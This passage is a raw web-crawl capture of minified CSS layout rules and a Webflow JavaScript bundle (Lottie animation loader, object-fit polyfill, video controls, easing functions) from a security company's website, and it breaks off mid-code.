;display:block}.stretched-image-wrapper-5{height:auto}.stats-content_wrapper-5{flex-direction:column}.stats-image-5,.stats-image-5.is-network-security,.stats-image-5.is-network-security{height:15rem}.flex-horizontal-3.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-24{padding-left:1.5rem;padding-right:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-size:5rem,2rem}.grid-4x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image-2{height:15rem}.container-large-19{padding-left:0;padding-right:0}.statement-wrapper-3.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.lm-button-3{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-3:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-25{padding-left:1.5rem;padding-right:1.5rem}.container-large-20,.container-large-20.is-full-height,.container-large-20.is-full-height{padding-left:0;padding-right:0}.page-wrapper-13{width:auto}.hero-section-6{min-height:auto}.service-hero-inner-3{margin-top:2rem}.circle-icon-4.margin-0-4{width:3rem;height:3rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-3{grid-column-gap:1rem;grid-row-gap:1rem}.statement-wrapper-4.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.button-arrow-2{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.card-item-2,.card-item-2.is-dark,.card-item-2.is-dark{padding:1rem}.logos_component-2{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{margin-right:0}.badge-validation_component-2{padding:1.5rem}.validation-content-2{height:auto;margin-bottom:4rem}.bottom-block-2{grid-column-gap:2rem;grid-row-gap:2rem}.dc-hero-ssl-2{padding:1rem}.hero-ssl-logo-2{width:8rem;margin-bottom:-13px}.header-grid-block-6{justify-content:flex-start;align-items:flex-start}.padding-global-26{padding-left:1.5rem;padding-right:1.5rem}.container-large-21{padding-left:0;padding-right:0}.slot-15{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-14{width:auto}.button-group-new-4{margin-top:2rem}.text-header-wrapper-3{z-index:10;position:relative}.testimonial-wrapper-3{margin-top:4rem}.right-arrow-2-4,.left-arrow-2-4{top:-9%}.testimonial-slider-3{margin-top:2rem}.capa-wrapper-3{align-items:stretch}.padding-global-27{padding-left:1.5rem;padding-right:1.5rem}.slot-2-2-copy-2{justify-content:flex-start;align-items:flex-start}.text-size-regular-6{font-size:.875rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.text-button-4.text-color-blue-4{font-size:.875rem}.grid-2x1-8.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-4{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-6{height:auto}.stats-content_wrapper-6{flex-direction:column}.stats-image-6{height:15rem}.flex-horizontal-4.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-7{width:100%}.text-size-regular-7{font-size:.875rem}.padding-global-28{padding-left:1.5rem;padding-right:1.5rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:0 20px}.slot-16{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-15{width:auto}.main-wrapper-3{padding-top:0;overflow:visible}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-8.margin-small-6.fade-up-8{margin-bottom:0}.stretched-image-wrapper-7{height:auto}.grid-3x1-5{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-2{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.experience-image-2,.compliance-partner-image-2{height:15rem}.card-item-3,.card-item-3.is-dark,.card-item-3.is-dark{padding:1rem}.text-size-regular-8{font-size:.875rem}.padding-global-29{padding-left:1.5rem;padding-right:1.5rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:0 20px}.slot-17{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-16{width:auto}.main-wrapper-4{padding-top:0;overflow:visible}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-8{height:auto}.stats-content_wrapper-7{flex-direction:column}.stats-image-7{height:15rem}.section_risk-services-3{background-size:5rem,2rem}.grid-3x1-6{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-3.text-color-white-5{font-size:1.25rem}.testimonial-block-wrapper-2{min-height:77vh}.testimonial-gradient-overlay-2{height:100%}.testimonial-block-image-2{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.section_risk-management-2{background-position:100% 54%;background-size:11rem}.soc-assessments-2{background-size:5rem,2rem}.padding-global-30{padding-left:1.5rem;padding-right:1.5rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:0 20px}.slot-18{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-17{width:auto}.main-wrapper-5{padding-top:0;overflow:visible}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-9{height:auto}.stats-content_wrapper-8{flex-direction:column}.stats-image-8{height:15rem}.section_risk-services-4{background-size:5rem,2rem}.data-privacy-image-2{height:15rem}.padding-global-31{padding-left:1.5rem;padding-right:1.5rem}.container-large-25{padding-left:0;padding-right:0}.slot-19{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-18{width:auto}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-10{height:auto}.stats-content_wrapper-9{flex-direction:column}.stats-image-9{height:15rem}.padding-global-32{padding-left:1.5rem;padding-right:1.5rem}.is-quote-section{background-position:0 20px}.main-wrapper-6{padding-top:0;overflow:visible}.section_risk-services-5{background-size:5rem,2rem}.data-privacy-image-3{height:15rem}.text-size-regular-9{font-size:.875rem}.padding-global-33{padding-left:1.5rem;padding-right:1.5rem}.container-large-26{padding-left:0;padding-right:0}.page-wrapper-19{width:auto}.main-wrapper-7{padding-top:0;overflow:visible}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-11{height:auto}.stats-content_wrapper-10{flex-direction:column}.stats-image-10,.stats-image-10.is-pci,.stats-image-10.is-pci{height:15rem}.flex-horizontal-5.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-34{padding-left:1.5rem;padding-right:1.5rem}.container-large-27{padding-left:0;padding-right:0}.slot-20{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-35{padding-left:1.5rem;padding-right:1.5rem}.container-large-28{padding-left:0;padding-right:0}.slot-21{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-20{width:auto}.main-wrapper-8{padding-top:0;overflow:visible}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-12{height:auto}.stats-content_wrapper-11{flex-direction:column}.stats-image-11,.stats-image-11.is-dfir,.stats-image-11.is-dfir{height:15rem}.card-item-4,.card-item-4.is-dark,.card-item-4.is-dark{padding:1rem}.section_capabilities-3{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.text-size-regular-11{font-size:.875rem}.padding-global-36{padding-left:1.5rem;padding-right:1.5rem}.container-large-29{padding-left:0;padding-right:0}.slot-22{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-21{width:auto}.main-wrapper-9{padding-top:0;overflow:visible}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-7{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-7.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.pen_badge_card-2{padding-left:1rem;padding-right:1rem}.text-size-regular-12{font-size:.875rem}.padding-global-37{padding-left:1.5rem;padding-right:1.5rem}.container-large-30{padding-left:0;padding-right:0}.slot-23{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-22{width:auto}.main-wrapper-10{padding-top:0;overflow:visible}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16.gap-3rem-2{grid-column-gap:3rem;grid-column-gap:3rem;grid-template-columns:1fr}.text-button-5.text-color-blue-5,.text-size-regular-13{font-size:.875rem}.paragraph-s-3.ccs{margin-top:5px;font-size:.9375rem}.header-grid-block-7{justify-content:flex-start;align-items:flex-start}.heading-lockup-6.cvep{padding-bottom:0}.slot-block-3{justify-content:flex-start;align-items:flex-start}.padding-global-38{padding-left:1.5rem;padding-right:1.5rem}.container-large-31,.container-large-31.is-full-height,.container-large-31.is-full-height{padding-left:0;padding-right:0}.main-wrapper-11{padding-top:0;overflow:visible}.padding-section-medium-18.none{padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small{font-weight:400}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{text-align:left;text-align:left;max-width:none}.icon-embed-custom-7-4.icon-embed-custom-47{width:3rem;height:3rem}.hero-section-7{min-height:auto}.service-hero-inner-4{margin-top:2rem}.circle-icon-6.margin-0-5{width:3rem;height:3rem}.circle-icon-6.ccs{width:2rem;height:2rem;margin-top:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-16.margin-small-11.fade-up-16{margin-bottom:0}.text-align-left-16.flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.statement-wrapper-5.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-5.is-ch-xlarge.fade-up-16{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper-5.is-ch-xlarge.fade-up-16.up{flex-flow:column}.statement-wrapper-5.callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.grid-3x1-8{grid-column-gap:1rem;grid-row-gap:1rem}.card-item-5,.card-item-5.is-dark,.card-item-5.is-dark{padding:1rem}.team_card-2.more-narrow.align-center-tablet.fade-up-16.team-member-xs.new{width:auto;height:auto}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;grid-auto-flow:column;display:flex}.feature-wrapss-2{padding-left:1rem;padding-right:1rem}.feature-wrapss-2.is-ccs{justify-content:flex-start;align-items:flex-start}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.grade-b-text-2{margin-top:-3.125rem}.ccs-advantage-grid-2{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.ccs-header-2{align-self:flex-start}.padding-global-39{padding-left:1.5rem;padding-right:1.5rem}.container-large-32{padding-left:0;padding-right:0}.slot-24{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-24{width:auto}.main-wrapper-12{padding-top:0;overflow:visible}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-9.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.text-size-regular-14{font-size:.875rem}.padding-global-40{padding-left:1.5rem;padding-right:1.5rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:0 20px}.slot-25{grid-column-gap:1rem;grid-row-gap:1rem}.main-wrapper-13{padding-top:0;overflow:visible}.circle-icon-7.margin-0-6{width:3rem;height:3rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-6.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-6.is-ch-xlarge.fade-up-18{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.stretched-image-wrapper-13{height:auto}.stats-content_wrapper-12{flex-direction:column}.stats-image-12{height:15rem}.flex-horizontal-6.gap-1.is-vertical-mobile{flex-direction:column}.stretched-image-wrapper-14{height:auto}.web-risk-image-2-2{height:15rem}.resource-form-w-2{flex-flow:column;height:auto}.eyebrow-6{text-align:left}.padding-global-41{padding-left:1.5rem;padding-right:1.5rem}.container-large-34,.container-large-34.is-full-height,.container-large-34.is-full-height{padding-left:0;padding-right:0}.page-wrapper-25{width:auto}.main-wrapper-14{padding-top:0;overflow:visible}.hero-section-8{min-height:auto}.service-hero-inner-5{margin-top:2rem}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{align-self:flex-start}.grid-3x1-10{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-4{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.section_lottie-2.center{height:auto}.section_mission-2{margin-bottom:0;padding-top:0}.mission_component-2{transform:none}.section_the-solution-2{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.legend-wrapper-2{font-size:.875rem}.patent-lottie-2{width:100%;margin-top:-13%}.lottie-block-2{width:2000vw}.tl-animation-2{height:100%;margin-left:1rem}.ai-srction-wrapper-2{padding-bottom:3.75rem}.ai-grid-wrapper-2{margin-top:2rem}.padding-global-42{padding-left:1.5rem;padding-right:1.5rem}.container-large-35{padding-left:0;padding-right:0}.page-wrapper-26{width:auto}.main-wrapper-15{padding-top:0;overflow:visible}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20.is-team{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stretched-image-wrapper-15{height:auto}.join-team-image-2-2,.join-team-image-1-2,.join-team-image-3-2,.join-team-image-4-2{height:15rem}.text-size-regular-15{font-size:.875rem}.padding-global-43{padding-left:1.5rem;padding-right:1.5rem}.container-large-36{padding-left:0;padding-right:0}.page-wrapper-27{width:auto}.main-wrapper-16{padding-top:0;overflow:visible}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-8.is-ch-large{flex-direction:column;align-items:flex-start}.stretched-image-wrapper-16{height:auto}._2-faq_accordion_header-4{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{align-self:flex-start}.stats-content_wrapper-13{flex-direction:column}.section_white-18.is-asgard-platform{background-size:2rem}.flex-horizontal-7.gap-1.is-vertical-mobile{flex-direction:column}.subcategory-hero-content-wrapper-2{padding:1rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:1.5rem;padding-right:1.5rem}.container-large-37,.container-large-37.is-full-height,.container-large-37.is-full-height{padding-left:0;padding-right:0}.hero-section-9{min-height:auto}.service-hero-inner-6{margin-top:2rem}.header-grid-block-8,.slot-block-4{justify-content:flex-start;align-items:flex-start}.form-footer-wrapper{margin-bottom:6rem}.padding-global-45{padding-left:1.5rem;padding-right:1.5rem}.container-large-38{padding-left:0;padding-right:0}.slot-29{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-46{padding-left:1.5rem;padding-right:1.5rem}.container-large-39,._2-col-content-3.expert-spotlight,._2-col-content-3.expert-spotlight{padding-left:0;padding-right:0}.padding-global-47{padding-left:1.5rem;padding-right:1.5rem}.container-large-40{padding-left:0;padding-right:0}.padding-global-48{padding-left:1.5rem;padding-right:1.5rem}.container-large-41{padding-left:0;padding-right:0}.slot-32{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-49{padding-left:1.5rem;padding-right:1.5rem}.container-large-42,._2-col-content-6.expert-spotlight,._2-col-content-6.expert-spotlight{padding-left:0;padding-right:0}.slot-item{grid-column-gap:1rem;grid-row-gap:1rem}}#w-node-ecc74425-9505-9c12-5538-81589acb0d2f-c83067fc{grid-area:span 1/span 1/span 1/span 1}#w-node-e1ffb5b2-c20d-c21f-f26d-428906db865c-c83067fc{justify-self:start}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852{align-self:start}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852{grid-area:span 2/span 1/span 2/span 1}@media screen and (max-width:991px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852{grid-area:2/1/3/2}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852{grid-area:1/1/2/2}}@media screen and (max-width:479px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.98916e45.0afae360e7916c15.js
body_size: 97353
content:
(()=>{var e={5897:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupElement:function(){return T},createInstance:function(){return I},destroy:function(){return b},init:function(){return y},ready:function(){return g}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7933),d=(e,a)=>e.Webflow.require("lottie")?.lottie.loadAnimation(a),o=e=>!!(e.Webflow.env("design")||e.Webflow.env("preview")),c={Playing:"playing",Stopped:"stopped"},s=new class{_cache=[];set(e,a){let t=this._cache.findIndex(({wrapper:a})=>a===e);-1!==t&&this._cache.splice(t,1),this._cache.push({wrapper:e,instance:a})}delete(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);-1!==a&&this._cache.splice(a,1)}get(e){let a=this._cache.findIndex(({wrapper:a})=>a===e);return -1===a?null:this._cache[a]?.instance??null}},r={},f=e=>{if("string"!=typeof e)return NaN;let a=parseFloat(e);return Number.isNaN(a)?NaN:a};class u{config=null;currentState=c.Stopped;animationItem=null;_gsapFrame=null;handlers={enterFrame:[],complete:[],loop:[],dataReady:[],destroy:[],error:[]};load(e){let a=(e.dataset||r).src||"";a.endsWith(".lottie")?(0,l.fetchLottie)(a).then(a=>{this._loadAnimation(e,a)}):this._loadAnimation(e,void 0),s.set(e,this),this.container=e}_loadAnimation(e,a){let t=e.dataset||r,n=t.src||"",i=t.preserveAspectRatio||"xMidYMid meet",l=t.renderer||"svg",s=1===f(t.loop),u=-1===f(t.direction)?-1:1,p=!!t.wfTarget,E=!p&&1===f(t.autoplay),I=f(t.duration),T=Number.isNaN(I)?0:I,y=p||1===f(t.isIx2Target),b=f(t.ix2InitialState),g=Number.isNaN(b)?null:b,m={src:n,loop:s,autoplay:E,renderer:l,direction:u,duration:T,hasIx2:y,ix2InitialValue:g,preserveAspectRatio:i};if(this.animationItem&&this.config&&this.config.src===n&&l===this.config.renderer&&i===this.config.preserveAspectRatio){if(s!==this.config.loop&&this.setLooping(s),!y&&(u!==this.config.direction&&this.setDirection(u),T!==this.config.duration)){let e=this.duration;T>0&&T!==e?this.setSpeed(e/T):this.setSpeed(1)}E&&this.play(),null!=g&&g!==this.config.ix2InitialValue&&this.goToFrame(this.frames*(g/100)),this.config=m;return}let O=e.ownerDocument.defaultView;try{this.animationItem&&this.destroy(),this.animationItem=d(O,{container:e,loop:s,autoplay:E,renderer:l,rendererSettings:{preserveAspectRatio:i,progressiveLoad:!0,hideOnTransparent:!0},...a?{animationData:a}:{path:n}})}catch(e){this.handlers.error.forEach(e=>e());return}this.animationItem&&(o(O)&&(this.animationItem.addEventListener("enterFrame",()=>{if(!this.animationItem||!this.isPlaying)return;let{currentFrame:e,totalFrames:a,playDirection:t}=this.animationItem,n=e/a*100,i=Math.round(1===t?n:100-n);this.handlers.enterFrame.forEach(a=>a(i,e))}),this.animationItem.addEventListener("complete",()=>{if(this.animationItem){if(this.currentState!==c.Playing||!this.animationItem.loop)return void this.handlers.complete.forEach(e=>e());this.currentState=c.Stopped}}),this.animationItem.addEventListener("loopComplete",e=>{this.handlers.loop.forEach(a=>a(e))}),this.animationItem.addEventListener("data_failed",()=>{this.handlers.error.forEach(e=>e())}),this.animationItem.addEventListener("error",()=>{this.handlers.error.forEach(e=>e())})),this.isLoaded?(this.handlers.dataReady.forEach(e=>e()),E&&this.play()):this.animationItem.addEventListener("data_ready",()=>{if(this.handlers.dataReady.forEach(e=>e()),!y){this.setDirection(u);let e=this.duration;T>0&&T!==e&&this.setSpeed(e/T),E&&this.play()}null!=g&&this.goToFrame(this.frames*(g/100))}),this.config=m)}onFrameChange(e){-1===this.handlers.enterFrame.indexOf(e)&&this.handlers.enterFrame.push(e)}onPlaybackComplete(e){-1===this.handlers.complete.indexOf(e)&&this.handlers.complete.push(e)}onLoopComplete(e){-1===this.handlers.loop.indexOf(e)&&this.handlers.loop.push(e)}onDestroy(e){-1===this.handlers.destroy.indexOf(e)&&this.handlers.destroy.push(e)}onDataReady(e){-1===this.handlers.dataReady.indexOf(e)&&this.handlers.dataReady.push(e)}onError(e){-1===this.handlers.error.indexOf(e)&&this.handlers.error.push(e)}play(){if(!this.animationItem)return;let e=1===this.animationItem.playDirection?0:this.frames;this.animationItem.goToAndPlay(e,!0),this.currentState=c.Playing}stop(){if(this.animationItem){if(this.isPlaying){let{playDirection:e}=this.animationItem,a=1===e?0:this.frames;this.animationItem.goToAndStop(a,!0)}this.currentState=c.Stopped}}destroy(){this.animationItem&&(this.isPlaying&&this.stop(),this.handlers.destroy.forEach(e=>e()),this.container&&s.delete(this.container),this.animationItem.destroy(),Object.values(this.handlers).forEach(e=>{e.length=0}),this.animationItem=null,this.container=null,this.config=null)}get gsapFrame(){return this._gsapFrame}set gsapFrame(e){this._gsapFrame=e,null!=e&&this.goToFrameAndStop(e)}get isPlaying(){return!!this.animationItem&&!this.animationItem.isPaused}get isPaused(){return!!this.animationItem&&this.animationItem.isPaused}get duration(){return this.animationItem?this.animationItem.getDuration():0}get frames(){return this.animationItem?this.animationItem.totalFrames:0}get direction(){return this.animationItem?1===this.animationItem.playDirection?1:-1:1}get isLoaded(){return!!this.animationItem&&this.animationItem.isLoaded}get ix2InitialValue(){return this.config?this.config.ix2InitialValue:null}goToFrame(e){this.animationItem&&this.animationItem.setCurrentRawFrameValue(e)}goToFrameAndStop(e){this.animationItem&&this.animationItem.goToAndStop(e,!0)}setSubframe(e){this.animationItem&&this.animationItem.setSubframe(e)}setSpeed(e=1){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setSpeed(e))}setLooping(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.loop=e)}setDirection(e){this.animationItem&&(this.isPlaying&&this.stop(),this.animationItem.setDirection(e),this.goToFrame(1===e?0:this.frames))}}let p=()=>Array.from(document.querySelectorAll('[data-animation-type="lottie"]')),E=e=>{let a=e.dataset,t=!!a.wfTarget,n=1===f(a.isIx2Target);return t||n},I=e=>{let a=s.get(e);return null==a&&(a=new u),a.load(e),a},T=e=>{let a=s.get(e);a&&a.destroy()},y=()=>{p().forEach(e=>{E(e)||T(e),I(e)})},b=()=>{p().forEach(T)},g=y},2444:function(e,a,t){"use strict";var n=t(3949),i=t(5897),l=t(8724);n.define("lottie",e.exports=function(){return{lottie:l,createInstance:i.createInstance,cleanupElement:i.cleanupElement,init:i.init,destroy:i.destroy,ready:i.ready}})},9904:function(){"use strict";!function(){if("undefined"==typeof window)return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),a=!!e&&parseInt(e[1],10)>=16;if("objectFit"in document.documentElement.style!=!1&&!a){window.objectFitPolyfill=function(){return!1};return}let t=function(e){let a=window.getComputedStyle(e,null),t=a.getPropertyValue("position"),n=a.getPropertyValue("overflow"),i=a.getPropertyValue("display");t&&"static"!==t||(e.style.position="relative"),"hidden"!==n&&(e.style.overflow="hidden"),i&&"inline"!==i||(e.style.display="block"),0===e.clientHeight&&(e.style.height="100%"),-1===e.className.indexOf("object-fit-polyfill")&&(e.className+=" object-fit-polyfill")},n=function(e){let a=window.getComputedStyle(e,null),t={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let n in t)a.getPropertyValue(n)!==t[n]&&(e.style[n]=t[n])},i=function(e){let a=e.parentNode;t(a),n(e),e.style.position="absolute",e.style.height="100%",e.style.width="auto",e.clientWidth>a.clientWidth?(e.style.top="0",e.style.marginTop="0",e.style.left="50%",e.style.marginLeft=-(e.clientWidth/2)+"px"):(e.style.width="100%",e.style.height="auto",e.style.left="0",e.style.marginLeft="0",e.style.top="50%",e.style.marginTop=-(e.clientHeight/2)+"px")},l=function(e){if(void 0===e||e instanceof Event)e=document.querySelectorAll("[data-object-fit]");else if(e&&e.nodeName)e=[e];else if("object"!=typeof e||!e.length||!e[0].nodeName)return!1;for(let t=0;t<e.length;t++){if(!e[t].nodeName)continue;let n=e[t].nodeName.toLowerCase();if("img"===n){if(a)continue;e[t].complete?i(e[t]):e[t].addEventListener("load",function(){i(this)})}else"video"===n?e[t].readyState>0?i(e[t]):e[t].addEventListener("loadedmetadata",function(){i(this)}):i(e[t])}return!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",l):l(),window.addEventListener("resize",l),window.objectFitPolyfill=l}()},1724:function(){"use strict";function e(e){Webflow.env("design")||($("video").each(function(){e&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){e?t($(this)):a($(this))}))}function a(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>0===e)})}function t(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>1===e)})}"undefined"!=typeof window&&$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",a=>{e(!a.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){a($(this))})}),$(document).on("click",".w-background-video--control",function(e){if(Webflow.env("design"))return;let n=$(e.currentTarget),i=$(`video#${n.attr("aria-controls")}`).get(0);if(i)if(i.paused){let e=i.play();t(n),e&&"function"==typeof e.catch&&e.catch(()=>{a(n)})}else i.pause(),a(n)})})},5487:function(){"use strict";window.tram=function(e){function a(e,a){return(new G.Bare).init(e,a)}function t(e){var a=parseInt(e.slice(1),16);return[a>>16&255,a>>8&255,255&a]}function n(e,a,t){return"#"+(0x1000000|e<<16|a<<8|t).toString(16).slice(1)}function i(){}function l(e,a,t){if(void 0!==a&&(t=a),void 0===e)return t;var n=t;return W.test(e)||!q.test(e)?n=parseInt(e,10):q.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:t}function d(e){Y.debug&&window&&window.console.warn(e)}var o,c,s,r=function(e,a,t){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function l(){}return function d(o,c){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}c===t&&(c=o,o=Object),s.Bare=r;var f,u=l[e]=o[e],p=r[e]=s[e]=new l;return p.constructor=s,s.mixin=function(a){return r[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var t in f)a.call(f,t)&&(p[t]=f[t]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return 